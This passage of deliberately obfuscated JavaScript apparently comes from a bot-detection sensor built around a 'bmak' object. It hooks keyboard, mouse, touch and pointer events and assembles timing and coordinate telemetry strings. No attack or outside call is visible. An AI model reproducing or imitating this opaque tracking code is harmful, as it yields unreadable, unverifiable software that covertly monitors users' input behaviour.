s9[AT()[AX(NN)](sg,rZ,Ud)]=dT()[rK(An)](tF,SD9);}if(x49){Xs9[dT()[rK(qv9)].call(null,hB9,nX)]=kb9;Xs9[KI()[VE(F4)].call(null,xY,CT)]=b19;Xs9[dT()[rK(ZB9)](qv9,Pz)]=YI9;Xs9[kK(typeof QP()[XV(nP)],sP([],[][[]]))?QP()[XV(Lj)](Us,FT9):QP()[XV(kN)](Xj,cl)]=C59;Xs9[Br()[mK(RV)].apply(null,[qn,M99,kX])]=Hb9;Xs9[hE()[A4(wr)](nN9,jY,ct,C1)]=Qf9;Xs9[hE()[A4(Zl)](nN9,jY,cP,ND9)]=Rs9;Xs9[AT()[AX(RH9)].call(null,FW,Un,fY)]=RX9;}if(LO9){Xs9[dT()[rK(J4)].apply(null,[Lc,J1])]=KI()[VE(jY)].apply(null,[Q5,ct]);}else{Xs9[BG()[q5(Xj)].apply(null,[s4,cs,AY,kX,hq9])]=Uz9;}}catch(rK9){dj.splice(ZW(Bw9,zg),Infinity,Q99);var BF9=dT()[rK(An)](tF,SD9);try{if(rK9[AT()[AX(Dn)].call(null,cs,wQ9,Ph)]&&OF(typeof rK9[kK(typeof AT()[AX(Mn)],sP('',[][[]]))?AT()[AX(zg)](jZ,mb,lh):AT()[AX(Dn)](cs,wQ9,Xj)],dT()[rK(EY)](pn,Qq9))){BF9=rK9[AT()[AX(Dn)](cs,wQ9,D8)];}else if(kK(typeof rK9,dT()[rK(EY)](pn,Qq9))){BF9=rK9;}else if(rN(rK9,zS[QP()[XV(Lc)](cs,xG)])&&OF(typeof rK9[kK(typeof QP()[XV(BA)],sP('',[][[]]))?QP()[XV(Lj)](k5,Xs):QP()[XV(LP)](Ag,ch9)],dT()[rK(EY)](pn,Qq9))){BF9=rK9[QP()[XV(LP)].call(null,Ag,ch9)];}BF9=LO(DB,[BF9]);OI9(QP()[XV(sr9)].call(null,JG,Nc)[hE()[A4(AY)].call(null,kL,Lj,LP,A39)](BF9));Xs9=Yl(tU,[Yw()[YE(Xn)](nq9,AY,fF,bk),Fs(),QP()[XV(Ef)](Mn,Ur9),BF9]);}catch(Ob9){dj.splice(ZW(Bw9,zg),Infinity,Q99);if(Ob9[RO(typeof AT()[AX(UY)],'undefined')?AT()[AX(Dn)].call(null,cs,wQ9,A0([])):AT()[AX(zg)](bB9,MO,Lj)]&&OF(typeof Ob9[AT()[AX(Dn)].apply(null,[cs,wQ9,EW])],RO(typeof dT()[rK(JG)],sP([],[][[]]))?dT()[rK(EY)].apply(null,[pn,Qq9]):dT()[rK(AY)].call(null,fO9,UJ9))){BF9=Ob9[AT()[AX(Dn)](cs,wQ9,kX)];}else if(kK(typeof Ob9,dT()[rK(EY)](pn,Qq9))){BF9=Ob9;}BF9=LO(DB,[BF9]);OI9((kK(typeof dT()[rK(hg)],sP([],[][[]]))?dT()[rK(AY)](tQ9,tC):dT()[rK(fl9)](Xg,q1))[hE()[A4(AY)](kL,Lj,Hd,A39)](BF9));Xs9[QP()[XV(Ef)].call(null,Mn,Ur9)]=BF9;}}try{var Tf9=dj.length;var KF9=A0(A0(qm));var Ik9=YO[AY];var Iz9=A69||dD9();if(kK(Iz9[UY],m79)){var F49=QP()[XV(f99)].apply(null,[O0,mn9]);Xs9[kK(typeof QP()[XV(sn)],'undefined')?QP()[XV(Lj)].apply(null,[w29,qp9]):QP()[XV(Ef)](Mn,Ur9)]=F49;}YZ9=zS[QP()[XV(bP)](mY,XT)][QP()[XV(S6)](ZB9,Nv9)](Xs9);var ls9=sE();YZ9=LO(rD,[YZ9,Iz9[zg]]);ls9=ZW(sE(),ls9);var kO9=sE();YZ9=lK(YZ9,Iz9[YO[AY]]);kO9=ZW(sE(),kO9);var W49=(kK(typeof dT()[rK(sn)],'undefined')?dT()[rK(AY)](lT9,Un9):dT()[rK(An)](tF,SD9))[hE()[A4(AY)].call(null,kL,Lj,bP,A39)](ZW(sE(),bb9),hE()[A4(LP)].call(null,pM9,zg,jZ,Us))[hE()[A4(AY)](kL,Lj,EY,A39)](B49,RO(typeof hE()[A4(EW)],sP([],[][[]]))?hE()[A4(LP)].call(null,pM9,zg,Xj,Us):hE()[A4(gn)](Gt9,C5,AY,XX))[hE()[A4(AY)].apply(null,[kL,Lj,BK,A39])](Ik9,hE()[A4(LP)](pM9,zg,ct,Us))[hE()[A4(AY)](kL,Lj,qn,A39)](ls9,hE()[A4(LP)].apply(null,[pM9,zg,Ph,Us]))[RO(typeof hE()[A4(B0)],sP(dT()[rK(An)].call(null,tF,SD9),[][[]]))?hE()[A4(AY)].call(null,kL,Lj,DP,A39):hE()[A4(gn)].call(null,nL,dg9,q0,fX)](kO9,kK(typeof hE()[A4(Ml)],sP(dT()[rK(An)](tF,SD9),[][[]]))?hE()[A4(gn)](sj9,qv9,q0,qb):hE()[A4(LP)](pM9,zg,lh,Us))[hE()[A4(AY)].call(null,kL,Lj,JG,A39)](pI9);var ps9=RO(Y19,undefined)&&kK(Y19,A0(A0(IJ)))?VK9(Iz9):t59(Iz9);YZ9=(kK(typeof dT()[rK(FV)],sP([],[][[]]))?dT()[rK(AY)].call(null,hs,Hz):dT()[rK(An)](tF,SD9))[hE()[A4(AY)].call(null,kL,Lj,Ag,A39)](ps9,RO(typeof AT()[AX(qP)],sP('',[][[]]))?AT()[AX(gn)](sh,qN,qt):AT()[AX(zg)].apply(null,[Yr9,DM9,vA]))[hE()[A4(AY)].apply(null,[kL,Lj,Gf,A39])](W49,AT()[AX(gn)](sh,qN,A0({})))[hE()[A4(AY)](kL,Lj,Kn,A39)](YZ9);}catch(wF9){dj.splice(ZW(Tf9,zg),Infinity,Q99);}OI9(Yw()[YE(Hd)](Jv9,Lj,OP,Mg9));dj.pop();};var T69=function(){dj.push(BR9);var l19=sO(arguments[kK(typeof QP()[XV(Hl)],sP('',[][[]]))?QP()[XV(Lj)](K39,tR9):QP()[XV(jY)](Xg,Ic)],UY)&&RO(arguments[UY],undefined)?arguments[UY]:A0([]);var Ef9=sO(arguments[QP()[XV(jY)](Xg,Ic)],YO[zg])&&RO(arguments[zg],undefined)?arguments[zg]:Zz9;ZF9=UY;if(Fs9){zS[dT()[rK(NN)].apply(null,[Kz,G4])](JN9);Fs9=A0(A0(qm));ZF9|=YO[zg];}if(LF9){zS[kK(typeof dT()[rK(fl9)],sP('',[][[]]))?dT()[rK(AY)].apply(null,[sn,kF]):dT()[rK(NN)](Kz,G4)](lw9);LF9=A0([]);ZF9|=jZ;}if(qN9){zS[dT()[rK(NN)].apply(null,[Kz,G4])](Kd9);qN9=A0(A0(qm));ZF9|=jY;}if(w69){zS[dT()[rK(NN)].call(null,Kz,G4)](vO9);w69=A0([]);ZF9|=G[Yw()[YE(jZ)](Fv9,AY,An,Xb)]();}if(KI9){zS[kK(typeof dT()[rK(m1)],sP([],[][[]]))?dT()[rK(AY)](nt9,KQ9):dT()[rK(NN)].call(null,Kz,G4)](KI9);}if(A0(Gk9)){try{var Q89=dj.length;var rO9=A0(A0(qm));Hj9=sP(Hj9,dT()[rK(L1)](RV,wQ9));if(A0(A0(zS[dT()[rK(gn)](Ml,fZ)][KI()[VE(RH9)].call(null,cJ,FW)]||zS[dT()[rK(gn)](Ml,fZ)][AT()[AX(hG)](kN,Mp9,D8)]||zS[dT()[rK(gn)].apply(null,[Ml,fZ])][kK(typeof hE()[A4(Ud)],sP([],[][[]]))?hE()[A4(gn)](UF,CT9,cs,pZ9):hE()[A4(DP)](mk9,Yj,BK,CT)]))){Hj9=sP(Hj9,Yw()[YE(Ms)](QM9,zg,bs,tg9));VY9+=YO[EW];}else{Hj9=sP(Hj9,Yw()[YE(m1)].apply(null,[sr9,zg,qK,Jp9]));VY9+=wV9;}}catch(K69){dj.splice(ZW(Q89,zg),Infinity,BR9);Hj9=sP(Hj9,RO(typeof QP()[XV(OP)],'undefined')?QP()[XV(cB9)].call(null,t6,d6):QP()[XV(Lj)].apply(null,[pC,nP]));VY9+=wV9;}Gk9=A0(A0({}));}zS[dT()[rK(gn)](Ml,fZ)].bmak[RO(typeof KI()[VE(Ms)],sP([],[][[]]))?KI()[VE(RV)](rQ,q0):KI()[VE(dg)](dn9,t29)]=sE();W69=dT()[rK(An)](tF,ST9);NF9=UY;F19=UY;x59=dT()[rK(An)].apply(null,[tF,ST9]);X89=YO[AY];II9=YO[AY];NP9=dT()[rK(An)](tF,ST9);C29=UY;PF9=UY;f69=UY;b09[QP()[XV(JG)].apply(null,[RV,Y4])]=UY;sb9=UY;qb9=UY;Ys9=RO(typeof dT()[rK(ct)],'undefined')?dT()[rK(An)](tF,ST9):dT()[rK(AY)].call(null,rE,Jf9);rd9=A0([]);PI9=dT()[rK(An)](tF,ST9);rF9=dT()[rK(An)](tF,ST9);lf9=gW(zg);cO9=[];X49=dT()[rK(An)].call(null,tF,ST9);BO9=dT()[rK(An)](tF,ST9);wO9=dT()[rK(An)](tF,ST9);jN9=dT()[rK(An)].apply(null,[tF,ST9]);dO9=dT()[rK(An)].apply(null,[tF,ST9]);vb9=dT()[rK(An)](tF,ST9);G89=kK(typeof dT()[rK(bP)],sP([],[][[]]))?dT()[rK(AY)](Ag,UQ9):dT()[rK(An)](tF,ST9);kb9=dT()[rK(An)](tF,ST9);b19=dT()[rK(An)].apply(null,[tF,ST9]);Qf9=dT()[rK(An)](tF,ST9);x49=A0([]);mK9=UY;YI9=dT()[rK(An)](tF,ST9);C59=dT()[rK(An)].apply(null,[tF,ST9]);Hb9=kK(typeof dT()[rK(cB9)],sP([],[][[]]))?dT()[rK(AY)].call(null,Tb,mE):dT()[rK(An)](tF,ST9);Rs9=dT()[rK(An)].call(null,tF,ST9);RX9=dT()[rK(An)](tF,ST9);FP9=gW(zg);AV9=A0(IJ);XC();Rn9=A0(IJ);wn9=Yl(tU,[QP()[XV(tF)](NN,bd),gW(zg)]);Hf9=A0(IJ);zS[AT()[AX(Bb)](PE,Sz9,nP)](function(){Ef9();},G[dT()[rK(F4)].apply(null,[DP,Nn])]());dj.pop();if(l19){WJ9=gW(zg);}else{WJ9=UY;}};var Tr9=function(OO9){dj.push(ZF);if(KI9){zS[kK(typeof dT()[rK(hB9)],sP('',[][[]]))?dT()[rK(AY)](K79,bZ9):dT()[rK(NN)](Kz,s29)](KI9);}if(SA(OO9,UY)){OO9=UY;}KI9=zS[AT()[AX(Bb)].apply(null,[PE,Ix9,LP])](function(){var gO9=t99();if(RO(gO9,gW(zg))){WJ9=gn;x19=A0(A0(IJ));AY9(A0(IJ));}},OO9);dj.pop();};var t59=function(Ls9){dj.push(jl9);var Jk9=kK(typeof dT()[rK(hY)],sP([],[][[]]))?dT()[rK(AY)](O89,MO):dT()[rK(UY)].apply(null,[Hl,cN]);var Nd9=KI()[VE(jZ)](Bc,JG);var Fw9=zg;var mF9=b09[QP()[XV(JG)].apply(null,[RV,p4])];var Yz9=YD9;var TV9=[Jk9,Nd9,Fw9,mF9,Ls9[UY],Yz9];var Wz9=TV9[KI()[VE(ct)].call(null,Bh,kO)](GF9);var Eb9;return dj.pop(),Eb9=Wz9,Eb9;};var VK9=function(xd9){dj.push(Us);var Fd9=dT()[rK(UY)].call(null,Hl,qf9);var Wd9=KI()[VE(jY)](rV,ct);var U69=QP()[XV(UY)](qv9,Bx9);var ON9=b09[QP()[XV(JG)](RV,nK)];var b69=YD9;var XI9=[Fd9,Wd9,U69,ON9,xd9[UY],b69];var AN9=XI9[KI()[VE(ct)](Pr,kO)](GF9);var fb9;return dj.pop(),fb9=AN9,fb9;};var OI9=function(ss9){dj.push(A6);if(mZ9){dj.pop();return;}var D69=ss9;if(kK(typeof zS[dT()[rK(gn)](Ml,JT)][dT()[rK(RH9)](AY,LP9)],dT()[rK(EY)](pn,ND9))){zS[dT()[rK(gn)].call(null,Ml,JT)][dT()[rK(RH9)].call(null,AY,LP9)]=sP(zS[dT()[rK(gn)].apply(null,[Ml,JT])][RO(typeof dT()[rK(xc)],sP([],[][[]]))?dT()[rK(RH9)](AY,LP9):dT()[rK(AY)].apply(null,[OD9,AL])],D69);}else{zS[dT()[rK(gn)].apply(null,[Ml,JT])][RO(typeof dT()[rK(t6)],'undefined')?dT()[rK(RH9)](AY,LP9):dT()[rK(AY)].call(null,Xx9,gL)]=D69;}dj.pop();};var fz9=function(OK9){dj.push(qP);sP9(OK9,G[Br()[mK(hg)](cP,HH9,gs)]());dj.pop();};var IF9=function(Pw9){sP9(Pw9,jZ);};var Md9=function(Ak9){sP9(Ak9,AY);};var Dk9=function(DV9){sP9(DV9,jY);};var L89=function(Aw9){Gl9(Aw9,zg);};var wz9=function(s49){Gl9(s49,jZ);};var YF9=function(LV9){Gl9(LV9,AY);};var Bk9=function(Nw9){Gl9(Nw9,jY);};var U19=function(ZI9){vP9(ZI9,AY);};var JK9=function(Gb9){vP9(Gb9,jY);};var EV9=function(XO9){Jr9(XO9,zg);dj.push(cV);if(m49&&mZ9&&(kK(XO9[RO(typeof AT()[AX(cB9)],sP('',[][[]]))?AT()[AX(OP)](CF,zf,YY):AT()[AX(zg)].call(null,BF,Qf,WA)],KI()[VE(hG)].apply(null,[FY,fY]))||kK(XO9[AT()[AX(B0)].apply(null,[Km9,wH9,ct])],Yj))){AY9(A0({}),A0([]),A0([]),A0({}),A0(qm));}dj.pop();};var b49=function(vV9){Jr9(vV9,jZ);};var v49=function(k19){Jr9(k19,YO[A8]);};var kQ9=function(gf9){dj.push(q4);try{var qk9=dj.length;var Ck9=A0({});var UO9=zg;if(zS[AT()[AX(jY)](Ef,w19,Mn)][gf9]){UO9=UY;AV9=A0(qm);}else if(AV9){AV9=A0([]);hr9();}jZ9(UO9);}catch(hF9){dj.splice(ZW(qk9,zg),Infinity,q4);}dj.pop();};var kT9=function(cN9,jK9){dj.push(wT9);try{var FK9=dj.length;var fd9=A0([]);if(kK(jK9[ZE()[gN(B0)].apply(null,[rE,FZ9,Xn])],zS[RO(typeof dT()[rK(RV)],sP([],[][[]]))?dT()[rK(gn)](Ml,Y0):dT()[rK(AY)](YM9,Qq9)])){if(kK(cN9,YO[Mn])){AV9=A0(A0([]));}else if(kK(cN9,G[ZE()[gN(bm9)].apply(null,[nP,bn9,pn])]())){if(kK(zS[AT()[AX(jY)](Ef,Zh9,CF)][kK(typeof KI()[VE(L1)],sP('',[][[]]))?KI()[VE(dg)].call(null,j19,hR9):KI()[VE(Fp9)].apply(null,[Qj,bm9])],ZE()[gN(FS9)].apply(null,[UY,Rc,Cr]))&&AV9){AV9=A0([]);hr9();}}jZ9(cN9);}}catch(md9){dj.splice(ZW(FK9,zg),Infinity,wT9);}dj.pop();};var Id9=function(pN9){Xh9(pN9,zg);};var ws9=function(Iw9){Xh9(Iw9,jZ);};var W19=function(J69){Xh9(J69,AY);};var Gd9=function(QF9){Xh9(QF9,jY);};var zf9=function(NK9){Xh9(NK9,tN);};var sO9=function(sk9){Xh9(sk9,An);};var zF9=function(cs9){dj.push(kG);var C49=cs9&&cs9[RO(typeof ZE()[gN(Lj)],'undefined')?ZE()[gN(B0)](rE,fm9,Ph):ZE()[gN(sn)].call(null,h49,IG,JG)]&&cs9[ZE()[gN(B0)](rE,fm9,Xj)][Br()[mK(DP)](D8,pA,dg)];var bf9=C49&&(kK(C49[Yw()[YE(TG)].apply(null,[lh9,sn,g0,qV9])](),Yw()[YE(CT)](XB9,An,FW,K89))||kK(C49[Yw()[YE(TG)](lh9,sn,rl,qV9)](),RO(typeof KI()[VE(Xg)],sP('',[][[]]))?KI()[VE(tF)](l99,g0):KI()[VE(dg)](D8,Oq9)));dj.pop();if(m49&&mZ9&&bf9){AY9(A0({}),A0(A0(qm)),A0({}),A0(A0([])));}};var z69=function(gw9){pT9(gw9);};var z59=function(tI9){Xh9(tI9,Lj);if(mZ9){WJ9=jY;AY9(A0({}),A0(IJ),A0(A0({})));Ab9=EY;}};var FQ9=function(hV9){dj.push(lH9);try{var Xd9=dj.length;var V49=A0(A0(qm));if(SA(X89,vA)&&SA(PW9,jZ)&&hV9){var Sk9=ZW(sE(),zS[kK(typeof dT()[rK(hB9)],sP([],[][[]]))?dT()[rK(AY)](FZ,JG):dT()[rK(gn)].call(null,Ml,V8)].bmak[KI()[VE(RV)](TZ,q0)]);var vk9=gW(zg),qz9=gW(YO[zg]),lN9=gW(zg);if(hV9[ZE()[gN(RV)].call(null,EF,SW,Tz)]){vk9=Kw9(hV9[kK(typeof ZE()[gN(mW)],sP('',[][[]]))?ZE()[gN(sn)](vU9,An,wP):ZE()[gN(RV)](EF,SW,qn)][dT()[rK(hG)].call(null,Q0,Xl)]);qz9=Kw9(hV9[ZE()[gN(RV)](EF,SW,A0([]))][Br()[mK(NN)](A0(A0(zg)),lL,Ud)]);lN9=Kw9(hV9[ZE()[gN(RV)](EF,SW,fY)][kK(typeof Br()[mK(Cr)],sP([],[][[]]))?Br()[mK(Ag)](bZ,BK,pO):Br()[mK(L1)].apply(null,[S6,jh,NN])]);}var Lf9=gW(zg),DI9=gW(zg),lk9=gW(YO[zg]);if(hV9[Br()[mK(F4)](wP,Aj,qt)]){Lf9=Kw9(hV9[Br()[mK(F4)](cP,Aj,qt)][dT()[rK(hG)](Q0,Xl)]);DI9=Kw9(hV9[Br()[mK(F4)](A0(zg),Aj,qt)][Br()[mK(NN)](bP,lL,Ud)]);lk9=Kw9(hV9[Br()[mK(F4)].apply(null,[Ud,Aj,qt])][Br()[mK(L1)](Yc,jh,NN)]);}var Os9=gW(zg),mf9=gW(G[Br()[mK(hg)](O0,vH9,gs)]()),VF9=zg;if(hV9[RO(typeof Br()[mK(F4)],sP('',[][[]]))?Br()[mK(RH9)].call(null,BK,Jh,Ef):Br()[mK(Ag)](bP,lh9,H69)]){Os9=Kw9(hV9[Br()[mK(RH9)].apply(null,[gn,Jh,Ef])][AT()[AX(tF)](JG,ID,tN)]);mf9=Kw9(hV9[Br()[mK(RH9)](lh,Jh,Ef)][ZE()[gN(HD9)](FZ,w0,rE)]);VF9=Kw9(hV9[Br()[mK(RH9)].apply(null,[A0(UY),Jh,Ef])][BG()[q5(Kn)](tk,fF,An,Ud,QU9)]);}var PV9=dT()[rK(An)].apply(null,[tF,xO])[hE()[A4(AY)](vv9,Lj,FV,A39)](X89,kK(typeof hE()[A4(ct)],'undefined')?hE()[A4(gn)](S5,x99,Yc,nW9):hE()[A4(LP)].apply(null,[bp9,zg,DP,Us]))[hE()[A4(AY)](vv9,Lj,wP,A39)](Sk9,kK(typeof hE()[A4(DP)],'undefined')?hE()[A4(gn)](kX,sx9,UY,jj9):hE()[A4(LP)].call(null,bp9,zg,t6,Us))[hE()[A4(AY)].apply(null,[vv9,Lj,tN,A39])](vk9,hE()[A4(LP)](bp9,zg,Lc,Us))[RO(typeof hE()[A4(Hd)],sP([],[][[]]))?hE()[A4(AY)](vv9,Lj,mY,A39):hE()[A4(gn)](Hd,NX,Yg,fY)](qz9,hE()[A4(LP)](bp9,zg,FT,Us))[hE()[A4(AY)](vv9,Lj,fF,A39)](lN9,kK(typeof hE()[A4(nP)],sP([],[][[]]))?hE()[A4(gn)].call(null,kG,bB9,JG,Bx9):hE()[A4(LP)](bp9,zg,O0,Us))[hE()[A4(AY)](vv9,Lj,PE,A39)](Lf9,hE()[A4(LP)](bp9,zg,bP,Us))[hE()[A4(AY)](vv9,Lj,Cr,A39)](DI9,hE()[A4(LP)](bp9,zg,Ms,Us))[hE()[A4(AY)].apply(null,[vv9,Lj,Wk,A39])](lk9,hE()[A4(LP)](bp9,zg,CF,Us))[hE()[A4(AY)].call(null,vv9,Lj,Lj,A39)](Os9,hE()[A4(LP)](bp9,zg,wr,Us))[hE()[A4(AY)].apply(null,[vv9,Lj,dg,A39])](mf9,kK(typeof hE()[A4(pY)],sP(dT()[rK(An)](tF,xO),[][[]]))?hE()[A4(gn)].call(null,SU9,Yv9,Gj,jq9):hE()[A4(LP)](bp9,zg,JG,Us))[hE()[A4(AY)].call(null,vv9,Lj,kX,A39)](VF9);if(MF(typeof hV9[dT()[rK(DP)](Ph,lc)],KI()[VE(Ph)].call(null,dP,gn))&&kK(hV9[dT()[rK(DP)].apply(null,[Ph,lc])],A0([])))PV9=dT()[rK(An)].call(null,tF,xO)[hE()[A4(AY)](vv9,Lj,rl,A39)](PV9,QP()[XV(bY)](kN,Et));x59=dT()[rK(An)].apply(null,[tF,xO])[hE()[A4(AY)](vv9,Lj,Gf,A39)](sP(x59,PV9),AT()[AX(gn)](sh,wj,LP));S29+=Sk9;II9=sP(sP(II9,X89),Sk9);X89++;}if(mZ9&&sO(X89,zg)&&SA(qb9,zg)){WJ9=dg;AY9(A0(A0(qm)));qb9++;}PW9++;}catch(Tw9){dj.splice(ZW(Xd9,zg),Infinity,lH9);}dj.pop();};var NQ9=function(L59){dj.push(FJ9);try{var r89=dj.length;var nI9=A0({});if(SA(NF9,E49)&&SA(Wh9,YO[Mn])&&L59){var hI9=ZW(sE(),zS[kK(typeof dT()[rK(PE)],sP([],[][[]]))?dT()[rK(AY)].call(null,Qw,RC):dT()[rK(gn)].call(null,Ml,YZ)].bmak[KI()[VE(RV)](dr,q0)]);var Uf9=Kw9(L59[RO(typeof AT()[AX(YX)],sP('',[][[]]))?AT()[AX(tF)](JG,FY,OP):AT()[AX(zg)].call(null,VL,Ip9,An)]);var g69=Kw9(L59[ZE()[gN(HD9)](FZ,md,wP)]);var bV9=Kw9(L59[BG()[q5(Kn)].apply(null,[tk,Hl,An,jZ,T1])]);var kF9=dT()[rK(An)](tF,XM)[hE()[A4(AY)].call(null,Pn,Lj,q0,A39)](NF9,hE()[A4(LP)].apply(null,[FF,zg,Tz,Us]))[hE()[A4(AY)](Pn,Lj,BA,A39)](hI9,kK(typeof hE()[A4(zg)],sP(dT()[rK(An)](tF,XM),[][[]]))?hE()[A4(gn)].call(null,hI,DP,cr,FS9):hE()[A4(LP)].apply(null,[FF,zg,xc,Us]))[kK(typeof hE()[A4(Ml)],sP([],[][[]]))?hE()[A4(gn)].call(null,Gz9,Jv9,sn,YY):hE()[A4(AY)].call(null,Pn,Lj,qA,A39)](Uf9,hE()[A4(LP)].call(null,FF,zg,qK,Us))[kK(typeof hE()[A4(Wk)],sP(dT()[rK(An)].call(null,tF,XM),[][[]]))?hE()[A4(gn)](hI,J4,Xj,Wb9):hE()[A4(AY)].apply(null,[Pn,Lj,Kz,A39])](g69,hE()[A4(LP)].call(null,FF,zg,YY,Us))[hE()[A4(AY)](Pn,Lj,DP,A39)](bV9);if(RO(typeof L59[dT()[rK(DP)](Ph,J1)],KI()[VE(Ph)](mJ,gn))&&kK(L59[dT()[rK(DP)](Ph,J1)],A0({})))kF9=dT()[rK(An)](tF,XM)[hE()[A4(AY)].call(null,Pn,Lj,ct,A39)](kF9,QP()[XV(bY)](kN,jA));W69=dT()[rK(An)].apply(null,[tF,XM])[kK(typeof hE()[A4(cr)],'undefined')?hE()[A4(gn)](WE,hw,m1,VR9):hE()[A4(AY)](Pn,Lj,B0,A39)](sP(W69,kF9),AT()[AX(gn)].call(null,sh,Eh,Yj));S29+=hI9;F19=sP(sP(F19,NF9),hI9);NF9++;}if(mZ9&&sO(NF9,zg)&&SA(sb9,YO[zg])){WJ9=Lj;AY9(A0([]));sb9++;}Wh9++;}catch(xX9){dj.splice(ZW(r89,zg),Infinity,FJ9);}dj.pop();};var H49=function(ZK9){dj.push(h19);try{var Nf9=dj.length;var DN9=A0(A0(qm));wn9=ZK9[RO(typeof dT()[rK(bZ)],'undefined')?dT()[rK(tF)](Bb,VZ):dT()[rK(AY)](OU9,L49)]||dT()[rK(An)].apply(null,[tF,Sd]);if(RO(wn9,dT()[rK(An)].apply(null,[tF,Sd]))){wn9=zS[QP()[XV(bP)](mY,cA)][QP()[XV(mY)].call(null,Yj,Od)](wn9);}Hf9=A0(A0([]));var q69=G[ZE()[gN(pY)](kO,qc,qn)]();var HI9=jY;var UN9=zS[kK(typeof KI()[VE(fF)],sP([],[][[]]))?KI()[VE(dg)](Z99,p89):KI()[VE(cB9)].call(null,U8,w99)](function(){dj.push(fV);var r59=new (zS[ZE()[gN(Yc)](zg,kI9,t6)])(dT()[rK(cB9)](kO,Yr),Yl(tU,[dT()[rK(tF)].apply(null,[Bb,Sg9]),dT()[rK(cB9)](kO,Yr)]));zS[dT()[rK(gn)](Ml,Zh9)][QP()[XV(ZB9)](J4,xw)](r59);q69++;if(pg(q69,HI9)){zS[QP()[XV(C1)](CC,Uj)](UN9);}dj.pop();},lf);}catch(BN9){dj.splice(ZW(Nf9,zg),Infinity,h19);Hf9=A0([]);wn9=RO(typeof AT()[AX(n6)],'undefined')?AT()[AX(vA)](fY,YJ,bZ):AT()[AX(zg)].apply(null,[Zp9,bP9,FZ]);}dj.pop();};var rk9=function(){dj.push(tD9);if(A0(M59)){try{var O49=dj.length;var Ub9=A0({});Hj9=sP(Hj9,Br()[mK(hG)].apply(null,[sh,Bj,Kc]));if(A0(A0(zS[kK(typeof AT()[AX(Gj)],sP([],[][[]]))?AT()[AX(zg)].apply(null,[pC,Vn9,A0(A0(zg))]):AT()[AX(jY)](Ef,j4,Xg)]))){Hj9=sP(Hj9,kK(typeof Yw()[YE(qn)],sP(dT()[rK(An)](tF,SU9),[][[]]))?Yw()[YE(Fd)].apply(null,[Nv9,lh9,cP,hI]):Yw()[YE(Ms)].apply(null,[QM9,zg,Ag,gU9]));VY9*=YO[xc];}else{Hj9=sP(Hj9,kK(typeof Yw()[YE(Gj)],sP(RO(typeof dT()[rK(jY)],'undefined')?dT()[rK(An)].call(null,tF,SU9):dT()[rK(AY)](xc,X4),[][[]]))?Yw()[YE(Fd)].apply(null,[qx9,tI,Xj,DF]):Yw()[YE(m1)].call(null,sr9,zg,cs,Y6));VY9*=wH9;}}catch(B19){dj.splice(ZW(O49,zg),Infinity,tD9);Hj9=sP(Hj9,kK(typeof QP()[XV(Ms)],'undefined')?QP()[XV(Lj)](lH9,M79):QP()[XV(cB9)](t6,TM9));VY9*=wH9;}M59=A0(A0([]));}JW9();FN9=zS[KI()[VE(cB9)](tS9,w99)](function(){JW9();},YO[CT]);if(RO9&&zS[dT()[rK(gn)].apply(null,[Ml,rN9])][RO(typeof KI()[VE(Yg)],sP('',[][[]]))?KI()[VE(w99)](zs,qn):KI()[VE(dg)](MM9,U79)]){zS[dT()[rK(gn)](Ml,rN9)][kK(typeof KI()[VE(FW)],sP([],[][[]]))?KI()[VE(dg)].apply(null,[vK,kP9]):KI()[VE(w99)].call(null,zs,qn)](KI()[VE(dX)](NX,hY),H49,A0(A0([])));}if(zS[AT()[AX(jY)].apply(null,[Ef,j4,vA])][KI()[VE(w99)].call(null,zs,qn)]){zS[AT()[AX(jY)](Ef,j4,vA)][KI()[VE(w99)].call(null,zs,qn)](ZE()[gN(ZB9)](NH9,J99,sh),fz9,A0(A0(IJ)));zS[AT()[AX(jY)].call(null,Ef,j4,vP)][RO(typeof KI()[VE(FV)],sP('',[][[]]))?KI()[VE(w99)](zs,qn):KI()[VE(dg)].apply(null,[d6,v89])](hE()[A4(Hl)](Lg9,vA,Dn,R6),IF9,A0(A0({})));zS[AT()[AX(jY)](Ef,j4,A0(A0([])))][KI()[VE(w99)](zs,qn)](QP()[XV(VM9)](Km9,Ax9),Md9,A0(qm));zS[AT()[AX(jY)](Ef,j4,Kc)][KI()[VE(w99)](zs,qn)](AT()[AX(cB9)].call(null,ct,Rw9,A0([])),Dk9,A0(qm));zS[AT()[AX(jY)].apply(null,[Ef,j4,cP])][kK(typeof KI()[VE(qP)],sP([],[][[]]))?KI()[VE(dg)].call(null,ND9,Wv9):KI()[VE(w99)].call(null,zs,qn)](AT()[AX(dX)].apply(null,[YY,mI,hY]),L89,A0(A0(IJ)));zS[AT()[AX(jY)].apply(null,[Ef,j4,A0(UY)])][RO(typeof KI()[VE(nZ9)],'undefined')?KI()[VE(w99)](zs,qn):KI()[VE(dg)](Q99,hl9)](Br()[mK(Fp9)](UY,Hl9,FW),wz9,A0(qm));zS[AT()[AX(jY)].call(null,Ef,j4,A0(A0({})))][KI()[VE(w99)](zs,qn)](Br()[mK(tF)](q0,JM9,Lc),YF9,A0(qm));zS[AT()[AX(jY)](Ef,j4,Ml)][KI()[VE(w99)].call(null,zs,qn)](KI()[VE(Bk)].apply(null,[vJ9,wP]),Bk9,A0(A0([])));zS[RO(typeof AT()[AX(Nk)],'undefined')?AT()[AX(jY)](Ef,j4,wP):AT()[AX(zg)](Vp9,zM9,qn)][KI()[VE(w99)](zs,qn)](RO(typeof KI()[VE(sg)],sP([],[][[]]))?KI()[VE(hB9)].apply(null,[LW,jZ]):KI()[VE(dg)](vd9,FT9),U19,A0(qm));zS[RO(typeof AT()[AX(YY)],'undefined')?AT()[AX(jY)](Ef,j4,Dn):AT()[AX(zg)](hG,A39,O0)][kK(typeof KI()[VE(nP)],sP('',[][[]]))?KI()[VE(dg)](Fk,hg):KI()[VE(w99)].apply(null,[zs,qn])](RO(typeof QP()[XV(qP)],'undefined')?QP()[XV(JC)].apply(null,[dg,QI]):QP()[XV(Lj)](qp9,M29),JK9,A0(qm));zS[AT()[AX(jY)].apply(null,[Ef,j4,Lj])][KI()[VE(w99)].call(null,zs,qn)](Br()[mK(cB9)].apply(null,[A0(A0([])),G39,PE]),EV9,A0(A0([])));zS[kK(typeof 